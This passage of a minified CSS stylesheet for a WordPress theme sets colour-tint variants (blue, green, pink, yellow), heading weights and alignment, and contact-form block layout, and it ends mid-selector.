.container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--tertiary{background-color:#fef6e1}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fef6e1}.heading-adv-wrapper{padding-bottom:30px;padding-top:30px}.heading-adv-wrapper .heading-adv__weight--light{font-weight:300}.heading-adv-wrapper .heading-adv__weight--regular{font-weight:400}.heading-adv-wrapper .heading-adv__weight--medium{font-weight:500}.heading-adv-wrapper .heading-adv__weight--semibold{font-weight:600}.heading-adv-wrapper .heading-adv__weight--bold{font-weight:700}.heading-adv-wrapper .heading-adv__weight--heavy{font-weight:800}.heading-adv-wrapper .heading-adv__alignment--left{text-align:left}.heading-adv-wrapper .heading-adv__alignment--centre{text-align:center}.heading-adv-wrapper .heading-adv__alignment--right{text-align:right}.contact-form-block{padding:40px 0 80px}.contact-form-block__header{margin-bottom:60px}.contact-form-block__wrapper{display:grid;gap:75px;grid-template-columns:64% 1fr;margin-top:35px}.contact-form-block--no-sidebar .contact-form-block__wrapper{grid-template-columns:1fr}@media only screen and (max-width:991px){.contact-form-block__wrapper{gap:30px;grid-template-columns:1fr}}.contact-form-block .form-style .gform_validation_errors{display:none}.contact-form-block .contact-form-block__sidebar-title{border-bottom:1px solid #1b9dd4;padding-bottom:10px}.contact-form-block.block-theme-override--blue .contact-form-block__form-title span,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__form-title span{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar h5{color:#1b9dd4}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.contact-form-block.block-theme-override--blue .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--blue.block-theme-override--blue .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.contact-form-block.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue .wpcf7-submit,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .gform_footer .btn:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--blue .wpcf7-submit:hover,.contact-form-block.block-theme-override--blue.block-theme-override--blue .wpcf7-submit:hover{background-color:#cee8ef}}.theme-colour--blue .contact-form-block .contact-form-block__form-title span{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar h5{color:#1b9dd4}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote{background-color:#f6fbfd}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#1b9dd4}.theme-colour--blue .contact-form-block .gform_footer .btn,.theme-colour--blue .contact-form-block .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--blue .contact-form-block .wpcf7-submit:hover{background-color:#cee8ef}}.contact-form-block.block-theme-override--green .contact-form-block__form-title span,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__form-title span{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar h5{color:#49a53a}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.contact-form-block.block-theme-override--green .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--green.block-theme-override--green .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.contact-form-block.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green .wpcf7-submit,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .gform_footer .btn:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--green .wpcf7-submit:hover,.contact-form-block.block-theme-override--green.block-theme-override--green .wpcf7-submit:hover{background-color:#c8e4c3}}.theme-colour--green .contact-form-block .contact-form-block__form-title span{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar h5{color:#49a53a}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote{background-color:#ecf6eb}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow 